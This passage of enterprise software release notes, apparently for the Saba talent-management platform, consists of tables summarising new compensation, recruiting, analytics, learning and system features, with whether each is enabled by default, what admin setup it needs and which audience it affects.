|                    | Simplified Pulse survey wizard                                                    | V                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin                                        |
|                    | New Word Response question<br>type for Pulse surveys NEW                          | ۷                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin                                        |
| Compensa~<br>tion  | Compa-ratio slider UI improve~<br>ments                                           |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager                   |
|                    | Localization provided for cus~<br>tom messages for hard rule and<br>soft rule NEW |                            |                            |                                                  |                                                 | Manager<br>End user                                |
|                    | Localization support for custom<br>Library Field names                            |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager                   |

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup               | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                            |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------|
|                    | Approval chain includes all managers in the hierarchy NEW                                                                  |                            |                                          |                                                  |                                                 | Compensation<br>Admin<br>Manager                                |
|                    | Export worksheet data with<br>comments from the Compensa~<br>tion Plan Cycle page NEW                                      |                            |                                          |                                                  |                                                 | Compensation<br>Admin<br>Manager                                |
|                    | Bulk approval of worksheets by managers and approvers                                                                      |                            |                                          |                                                  |                                                 | Manager                                                         |
|                    | Enhanced worksheet capability<br>to allow compensation alloca~<br>tions to many employees at a<br>time by a single manager |                            |                                          |                                                  |                                                 | Manager<br>End user                                             |
|                    | Changes to the check data step                                                                                             |                            |                                          |                                                  |                                                 | End user                                                        |
|                    | Define rounding at attribute<br>level in worksheet and import<br>formulas                                                  |                            |                                          |                                                  |                                                 | End user                                                        |
| Recruiting         | New value in Salary field of job<br>requisition <b>NEW</b>                                                                 | ۷                          |                                          |                                                  |                                                 | Recruiting admin<br>Hiring manager                              |
|                    | Disabled configuration of job<br>requisition digest summary di~<br>gest notifications                                      | ۷                          | System ad~<br>min                        |                                                  |                                                 | System admin                                                    |
|                    | Alerts for new job postings<br>based on locations and job cat~<br>egories                                                  | ۷                          |                                          |                                                  |                                                 | Candidate                                                       |
|                    | Different job descriptions for<br>internal and external candidates                                                         | ۷                          | System ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 | System admin<br>Recruiting admin<br>Hiring manager<br>Recruiter |
|                    | TIM Tuner Enhancements                                                                                                    | ۷                          |                                          |                                                  |                                                 | Hiring team                                                     |

| Functional<br>area | Feature                                                                          | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience     |
|--------------------|----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------|
|                    | Updated job application wizard for internal candidates                           | V                          |                            |                                                  |                                                 | Internal candidate       |
| Talent             | Updated timeframe names re~<br>flect in existing career paths                    | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>End user |
|                    | Prescriptive rule to assign re~<br>sources to candidates plotted in<br>n-box NEW | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin             |
|                    | Create snapshot of n-box to print and export NEW                                 | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>Manager  |

### New features at a glance by audience

The below tables summarize the list of features introduced in the release and their potential impact on your environment.

Note: \* Enabled by default does not necessary imply that the feature is immediately available to your users; it may require a user with an appropriate administrator role to turn on applicable functionality, business rules, etc.

**NEW** indicates a new feature introduced in this update, others are enhancements/changes to the existing functionality.

### All

#### Table 3: Summary of features

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| REST APIs          | Search all held CERTIFICA~<br>TIONS/CURRICULA regard~<br>less of the learner                                                      | V                          |                            |                                                  |                                                 | Developer            |
|                    | Auto-enroll the learners into<br>courses inside the certifica~<br>tion/curriculum NEW                                             | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | UPDATE LEARNING AS~<br>SIGNMENTS OF A CLASS<br>API identifies learning assign~<br>ments based on a unique as well<br>as static ID | V                          |                            |                                                  |                                                 | Developer            |
|                    | Associate or de-associate a per~<br>son as an organization based<br>LLR or organization admin                                     | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the like details of a re~<br>source NEW                                                                                  | V                          |                            |                                                  |                                                 | Developer            |
|                    | Post a comment on a resource<br>or on a comment of a discus~<br>sion(Reply)                                                       | V                          |                            |                                                  |                                                 | Developer            |

| Functional<br>area | Feature                                                                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|-----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
|                    | Profile APIs to support the sec~<br>tion 508 site level property NEW              | V                          |                            |                                                  |                                                 | Developer            |
|                    | Held learning event APIs to support auditing                                      | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve groups based on the search criteria                                      | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Modify the sessions of a ses~<br>sion-based offering                              | V                          |                            |                                                  |                                                 | Developer            |
|                    | Manage group membership <b>NEW</b>                                                | V                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the social resources of a group <b>NEW</b>                               | V                          |                            |                                                  |                                                 | Developer            |
|                    | Like or dislike a resource NEW                                                    | V                          |                            |                                                  |                                                 | Developer            |
|                    | Get comment details of a re~<br>source NEW                                        | V                          |                            |                                                  |                                                 | Developer            |
|                    | Perform a global search NEW                                                       | V                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the social resources of a group <b>NEW</b>                               | V                          |                            |                                                  |                                                 | Developer            |
|                    | Get details of a class API re-<br>turns all prices in offeringPrices<br>field     | ۷                          |                            |                                                  |                                                 | Developer            |
| System             | System admins can now setup<br>SAML NEW                                           | V                          |                            |                                                  |                                                 | System admin         |
|                    | Password related BRs ONLY<br>for the non-SSO based micros~<br>ites NEW            | ۷                          |                            |                                                  |                                                 | System admin         |
|                    | Processing History of prescript~<br>ive rule shows updated and<br>skipped entries | ۷                          |                            |                                                  |                                                 | People admin         |

| Functional<br>area | Feature                                                                   | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                  |
|--------------------|---------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-------------------------------------------------------|
|                    | Configure and Enable OAuth for Saba Mobile NEW                            | ۷                          |                            |                                                  |                                                 | System admin                                          |
|                    | Global search enhancements for custom fields                              | ۷                          |                            |                                                  |                                                 | All                                                   |
|                    | Simplified profile security ACL configuration NEW                         | ۷                          | System ad~<br>min          |                                                  |                                                 | System admin                                          |
|                    | Go to dropdown menu for<br>members on My Team page                        | Ũ                          |                            |                                                  |                                                 | Manager<br>Alternate Man~<br>ager<br>Position Manager |
|                    | Inheriting organization manager<br>to child organizations                 | V                          |                            |                                                  |                                                 | HR admin                                              |
|                    | Enhanced Registrations import<br>to remove courses assignments<br>in bulk | ۷                          | System ad~<br>min          |                                                  |                                                 | End user                                              |
|                    | Usability enhancements for connector-related data imports                 | ۷                          |                            |                                                  |                                                 | System admin<br>Marketplace ad~<br>min                |
|                    | Encrypting log files for sched~<br>uled data import jobs NEW              |                            | System ad~<br>min          | V                                                |                                                 | System admin                                          |
|                    | Uploading scheduled data im~<br>port logs to the SFTP site                |                            | System ad~<br>min          |                                                  |                                                 | System admin                                          |
|                    | Data import monitoring UI en~<br>hancements                               | ۷                          |                            |                                                  |                                                 | System admin                                          |
|                    | Support for State and Country fields in data import                       | ۷                          | System ad~<br>min          |                                                  | ۷                                               | People admin<br>End user                              |
|                    | Auditing support for data ex~<br>tract NEW                                | ۷                          |                            |                                                  |                                                 | System admin                                          |

| Functional<br>area | Feature                                                                                         | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                     |
|--------------------|-------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------|
|                    | Support user-level Web access~<br>ibility configuration for Internal<br>and External Person NEW |                            | System ad~<br>min          |                                                  |                                                 | All                                      |
|                    | New scheduling options for prescriptive rule                                                    |                            | People ad~<br>min          |                                                  |                                                 | People admin                             |
|                    | Compare settings between two tenants                                                            | ۷                          |                            |                                                  |                                                 | System admin<br>"admin" user             |
|                    | Role expansion of organization manager NEW                                                      | V                          |                            |                                                  |                                                 | Organization<br>manager                  |
|                    | Use user names in CSV input for adding criteria                                                 | V                          | People ad~<br>min          |                                                  |                                                 | People admin                             |
|                    | View the last login details NEW                                                                 |                            |                            | ۷                                                |                                                 | End user<br>System admin<br>"admin" user |
|                    | Improved notification creation details page NEW                                                 | V                          |                            |                                                  |                                                 | System admin                             |
| Market~<br>place   | Improve virtual classroom exper~<br>ience for WebEx users                                       |                            |                            |                                                  |                                                 | End user                                 |
|                    | Lynda content will not launch<br>if the activation key is disabled<br>or expired                |                            |                            |                                                  |                                                 | End user                                 |
|                    | Activation key support for new<br>and existing users of OpenSes~<br>ame                         |                            |                            |                                                  |                                                 | System admin                             |
|                    | View results for courses taken directly from Lynda.com                                          |                            |                            |                                                  |                                                 | System admin                             |
|                    | Configure WBT course custom<br>fields from OLSA and<br>OpenSesame connector                     |                            |                            |                                                  |                                                 | System admin                             |
|                    | Use production level account with Monster integration                                           | ۷                          |                            |                                                  |                                                 | System admin                             |

| Functional<br>area | Feature                                                  | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|----------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| Analytics          | Potential Rating and Risk attrib~                        |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                                          | <b>()</b>                  |                            |                                                  |                                                 | Analytics user       |
|                    |                                                          |                            |                            |                                                  |                                                 | Managers             |
|                    | Conditional formatting for bar                           |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | charts <b>NEW</b>                                        | Ŭ                          |                            |                                                  |                                                 | Analytics user       |
|                    | Custom dimensions support                                |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | date based calculations <b>NEW</b>                       | <b>()</b>                  |                            |                                                  |                                                 | Analytics user       |
|                    |                                                          |                            |                            |                                                  |                                                 |                      |
|                    | Conditional formatting support for dimensions <b>NEW</b> |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                                          | -                          |                            |                                                  |                                                 | Analytics user       |
|                    | Set colors of LOV for stacked~                           | •                          |                            |                                                  |                                                 | Analytics admin      |
|                    | bar and pie charts man                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Define sorting on charts                                 |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                                          | <b>()</b>                  |                            |                                                  |                                                 | Analytics user       |
|                    |                                                          |                            |                            |                                                  |                                                 |                      |
|                    | Cross tab reports <b>NEW</b>                             | <b>()</b>                  |                            |                                                  |                                                 | Analytics admin      |
|                    |                                                          | -                          |                            |                                                  |                                                 | Anarytics user       |
|                    | New Attributes <b>NEW</b>                                |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                                          | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Updated Attributes                                       |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                                          | <b>v</b>                   |                            |                                                  |                                                 | Analytics user       |
|                    | Undeted Demorte                                          |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | Opdated Reports                                          | <b>v</b>                   |                            |                                                  |                                                 | Analytics user       |
|                    |                                                          |                            |                            |                                                  |                                                 |                      |
|                    | Tent card reports to support                             |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | Tormatting                                               | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Represent derived dimensions                             |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | in charts <b>NEW</b>                                     | Ŭ                          |                            |                                                  |                                                 | Analytics user       |

| Functional<br>area | Feature                                                                        | Enabled<br>by<br>default?* | Requires<br>admin<br>setup              | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                              |
|--------------------|--------------------------------------------------------------------------------|----------------------------|-----------------------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------|
|                    | Report only using Plan Name                                                    | ۷                          |                                         |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Analytics reports reflect employ~<br>ee removal from compensation<br>plans NEW | ۷                          |                                         |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Customize labels for report at~<br>tributes NEW                                | ۷                          |                                         |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Add legend information for data<br>in a report <b>NEW</b>                      | ۷                          |                                         |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Additional configuration avail~<br>able for Analytics admin                    | ۷                          |                                         |                                                  |                                                 | System admin<br>Analytics admin<br>Analytics user |
|                    | Recurring Course Context filter                                                | ۷                          |                                         |                                                  |                                                 | Analytics admin<br>Analytics user                 |
| Learning           | Export and import questions for translation from tests and sur~ veys           |                            | System ad~<br>min                       |                                                  |                                                 | Learning admin                                    |
|                    | Improved question creation de~<br>fault selection                              | V                          |                                         |                                                  |                                                 | Learning admin                                    |
|                    | Assessment UI translation                                                      |                            | System ad~<br>min                       |                                                  |                                                 | Learning admin                                    |
|                    | New test and survey templates                                                  |                            | Learning<br>admin                       |                                                  |                                                 | End user                                          |
|                    |                                                                                | •                          | Pulse ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 |                                                   |
|                    | Changes to Advanced Assess~<br>ment service                                    |                            | System ad~<br>min                       |                                                  |                                                 | System admin                                      |

| Functional<br>area | Feature                                                                         | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience              |
|--------------------|---------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------|
|                    | New named query for session-<br>based periodic notifications                    | V                          | System ad~<br>min          |                                                  |                                                 | Instructor                        |
|                    | Changes to selection of ac~<br>quired on date for recurring<br>courses          | ۷                          |                            |                                                  |                                                 | End user                          |
|                    | Bulk upload more than 50<br>learners to class even after the<br>class has ended | ۷                          |                            |                                                  |                                                 | Learning admin                    |
|                    | Remove discontinued recurring courses from learner's plan                       |                            | System ad~<br>min          |                                                  |                                                 | Learning admin                    |
|                    | Course requests NEW                                                             |                            | System ad~<br>min          |                                                  |                                                 | End user<br>Learning admin        |
|                    | Changes to Due Date display format                                              | ۷                          |                            |                                                  |                                                 | End user                          |
|                    | Hide courses in certification or<br>curriculum from My Plan page                |                            | System ad~<br>min          |                                                  |                                                 | End user                          |
|                    | Evaluations for certifica~<br>tions/curricula                                   | ۷                          | Learning<br>admin          |                                                  |                                                 | End user                          |
|                    | Assign and enroll certifications through job role <b>NEW</b>                    | ۷                          |                            |                                                  |                                                 | HR admin<br>End user              |
|                    | Add evaluators per checklist item                                               | V                          |                            |                                                  |                                                 | Learning admin                    |
|                    | Notifying new evaluators of a checklist                                         | ۷                          |                            |                                                  |                                                 | End user<br>Manager<br>Instructor |
|                    | Rating scales for checklists NEW                                                | ۷                          | Learning<br>admin          |                                                  |                                                 | Learning admin<br>End user        |

| Functional<br>area          | Feature                                                                       | Enabled<br>by<br>default?* | Requires<br>admin<br>setup           | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                                     |
|-----------------------------|-------------------------------------------------------------------------------|----------------------------|--------------------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------------------|
|                             | Changes to Learning Record<br>Store (LRS) services                            | ۷                          | System ad~<br>min                    |                                                  |                                                 | System admin<br>Learning admin                                                           |
|                             | Enhanced third-party support<br>for Saba Anywhere New                         | ۷                          |                                      |                                                  |                                                 | Learning admin<br>End user                                                               |
|                             | Import Panopto videos as<br>SCORM content from the quick<br>course wizard NEW |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin                                                                           |
|                             | Using Saba Bookmarklet<br>without having an entry in LRS<br>registry          |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin<br>End user                                                               |
|                             | Locale support for LRS state~<br>ments in user's activity stream              | V                          |                                      |                                                  |                                                 | End user                                                                                 |
|                             | Search filters in Learning<br>Activity tab of user's activity<br>stream       | ۷                          |                                      |                                                  |                                                 | End user                                                                                 |
| Remote<br>Content<br>Server | Remote Content Server Version<br>1.5                                          |                            |                                      | ۷                                                |                                                 | Learning admin<br>End user                                                               |
| E-com~<br>merce             | Introduce E-commerce as separ~<br>ate module NEW                              | Ø                          | "admin"<br>user<br>System ad~<br>min |                                                  |                                                 | "admin" user<br>System admin<br>Learning admin<br>E-commerce ad~<br>min<br>Catalog admin |
|                             | Enhancement in checkout flow<br>for Pay later functionality                   | ۷                          |                                      |                                                  |                                                 | Learning admin<br>E-commerce ad~<br>min<br>Catalog admin<br>Registrar                    |

| Functional<br>area | Feature                                                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                   |
|--------------------|---------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------------------------------------|
|                    | Enhancement to Tax API                                                                      | ¥                          |                            |                                                  |                                                 | Developer                                              |
|                    | Purchase Order Number search field on Order History page                                    | V                          |                            |                                                  |                                                 | Learning admin<br>Catalog admin                        |
|                    | Purchase private class using<br>learning request <b>NEW</b>                                 |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>Catalog admin<br>End user              |
|                    | Country and State fields shown as LOV                                                       | V                          |                            |                                                  |                                                 | All                                                    |
|                    | New keywords for Order con~<br>firmation notification                                       | ۷                          | System ad~<br>min          |                                                  |                                                 | System admin<br>End user                               |
|                    | VAT Number field on external<br>person and external organiza~<br>tion details               |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>People admin<br>HR admin<br>End user   |
|                    | Support audit while adding or<br>updating pricing information                               |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>Catalog admin<br>E-commerce ad~<br>min |
| Social             | Save resources for later and<br>share them using Saba Book~<br>marklet NEW                  |                            | System ad~<br>min          |                                                  |                                                 | End user                                               |
|                    | Improve preview options for<br>large size images contributed to<br>Activity Stream          |                            |                            |                                                  |                                                 | End user                                               |
|                    | Group portlet to provide appro~<br>priate message when user is not<br>assigned to any group |                            |                            |                                                  |                                                 | End user                                               |
|                    | User can search and connect<br>with members easily                                          |                            |                            |                                                  |                                                 | End user                                               |

| Functional<br>area | Feature                                                                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                               |
|--------------------|-----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------------------------------------|
|                    | Locale support for Saba Book~<br>marklet                                          | V                          |                            |                                                  |                                                 | End user                                           |
|                    | User can add external resources to bookmark folder                                |                            |                            |                                                  |                                                 | End user                                           |
|                    | People search functionality en~<br>hanced                                         |                            |                            |                                                  |                                                 | People admin                                       |
| Perform~<br>ance   | Show section summary header<br>in review once submitted for<br>approval           | ۷                          |                            |                                                  |                                                 | End user                                           |
|                    | Check-Ins NEW                                                                     | ۷                          | System ad~<br>min          |                                                  |                                                 | System admin<br>Performance ad~<br>min<br>End user |
|                    |                                                                                   |                            |                            |                                                  |                                                 | Manager                                            |
| Pulse 360          | UI enhancements for Pulse 360<br>NEW                                              | ۷                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin<br>End user                            |
|                    | Simplified Pulse survey wizard                                                    | ۷                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin                                        |
|                    | New Word Response question type for Pulse surveys NEW                             | ۷                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin                                        |
| Compensa~<br>tion  | Compa-ratio slider UI improve~<br>ments                                           |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager                   |
|                    | Localization provided for cus~<br>tom messages for hard rule and<br>soft rule NEW |                            |                            |                                                  |                                                 | Manager<br>End user                                |
|                    | Localization support for custom<br>Library Field names                            |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager                   |

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup               | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                            |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------------------------|
|                    | Approval chain includes all managers in the hierarchy NEW                                                                  |                            |                                          |                                                  |                                                 | Compensation<br>Admin<br>Manager                                |
|                    | Export worksheet data with<br>comments from the Compensa~<br>tion Plan Cycle page NEW                                      |                            |                                          |                                                  |                                                 | Compensation<br>Admin<br>Manager                                |
|                    | Bulk approval of worksheets by managers and approvers                                                                      |                            |                                          |                                                  |                                                 | Manager                                                         |
|                    | Enhanced worksheet capability<br>to allow compensation alloca~<br>tions to many employees at a<br>time by a single manager |                            |                                          |                                                  |                                                 | Manager<br>End user                                             |
|                    | Changes to the check data step                                                                                             |                            |                                          |                                                  |                                                 | End user                                                        |
|                    | Define rounding at attribute<br>level in worksheet and import<br>formulas                                                  |                            |                                          |                                                  |                                                 | End user                                                        |
| Recruiting         | New value in Salary field of job<br>requisition <b>NEW</b>                                                                 | ۷                          |                                          |                                                  |                                                 | Recruiting admin<br>Hiring manager                              |
|                    | Alerts for new job postings<br>based on locations and job cat~<br>egories                                                  | ۷                          |                                          |                                                  |                                                 | Candidate                                                       |
|                    | Disabled configuration of job<br>requisition digest summary di~<br>gest notifications                                      | Ũ                          | System ad~<br>min                        |                                                  |                                                 | System admin                                                    |
|                    | Different job descriptions for<br>internal and external candidates                                                         | ۷                          | System ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 | System admin<br>Recruiting admin<br>Hiring manager<br>Recruiter |
|                    | TIM Tuner Enhancements                                                                                                    | ۷                          |                                          |                                                  |                                                 | Hiring team                                                     |

| Functional<br>area | Feature                                                                          | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience     |
|--------------------|----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------|
|                    | Updated job application wizard for internal candidates                           | V                          |                            |                                                  |                                                 | Internal candidate       |
| Talent             | Updated timeframe names re~<br>flect in existing career paths                    | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>End user |
|                    | Prescriptive rule to assign re~<br>sources to candidates plotted in<br>n-box NEW | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin             |
|                    | Create snapshot of n-box to print and export NEW                                 | ۷                          | Talent ad~<br>min          |                                                  |                                                 | Talent admin<br>Manager  |

### **Analytics Admin, Analytics User**

#### Table 4: Summary of features

| Functional<br>area | Feature                                                             | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                          |
|--------------------|---------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------|
| Analytics          | Potential Rating and Risk attrib~<br>utes now available to managers | Ø                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user<br>Managers |
|                    | Conditional formatting for bar<br>charts NEW                        | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user             |
|                    | Custom dimensions support date based calculations                   | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user             |
|                    | Conditional formatting support<br>for dimensions <b>NEW</b>         | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user             |
| Functional<br>area | Feature                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|-----------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
|                    | Set colors of LOV for stacked~    |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Define sorting on charts          |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Vertical column headers for       |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | Cross tab reports <b>NEW</b>      | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | New Attributes <b>NEW</b>         | •                          |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Updated Attributes                | •                          |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Updated Reports                   |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Tent card reports to support      |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | formatting                        | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Represent derived dimensions      |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Report only using Plan Name       |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Analytics reports reflect employ~ |                            |                            |                                                  |                                                 | Analytics admin      |
|                    | plans <b>NEW</b>                  | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Customize labels for report at~   |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |
|                    | Add legend information for data   |                            |                            |                                                  |                                                 | Analytics admin      |
|                    |                                   | •                          |                            |                                                  |                                                 | Analytics user       |

| Functional<br>area | Feature                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                              |
|--------------------|-------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------|
|                    | Additional configuration avail~<br>able for Analytics admin | ۷                          |                            |                                                  |                                                 | System admin<br>Analytics admin<br>Analytics user |
|                    | Recurring Course Context filter                             | V                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user                 |

# Candidate

#### Table 5: Summary of features

| Functional<br>area | Feature                                                                   | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|---------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| Recruiting         | Alerts for new job postings<br>based on locations and job cat~<br>egories | V                          |                            |                                                  |                                                 | Candidate            |
|                    | Updated job application wizard for internal candidates                    | V                          |                            |                                                  |                                                 | Internal candidate   |

# **Compensation Admin**

#### Table 6: Summary of features

| Functional<br>area | Feature                                                                               | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience             |
|--------------------|---------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------------------|
| Compensa~<br>tion  | Compa-ratio slider UI improve~<br>ments                                               |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager |
|                    | Localization support for custom<br>Library Field names                                |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager |
|                    | Approval chain includes all managers in the hierarchy NEW                             |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager |
|                    | Export worksheet data with<br>comments from the Compensa~<br>tion Plan Cycle page NEW |                            |                            |                                                  |                                                 | Compensation<br>Admin<br>Manager |

## Cloud "admin" user

#### Table 7: Summary of features

| Functional<br>area | Feature                              | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience         |
|--------------------|--------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------|
| System             | Compare settings between two tenants | V                          |                            |                                                  |                                                 | System admin<br>"admin" user |

| Functional<br>area | Feature                                          | Enabled<br>by<br>default?* | Requires<br>admin<br>setup           | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                                     |
|--------------------|--------------------------------------------------|----------------------------|--------------------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------------------|
|                    | View the last login details <b>NEW</b>           |                            |                                      | V                                                |                                                 | End user<br>System admin<br>"admin" user                                                 |
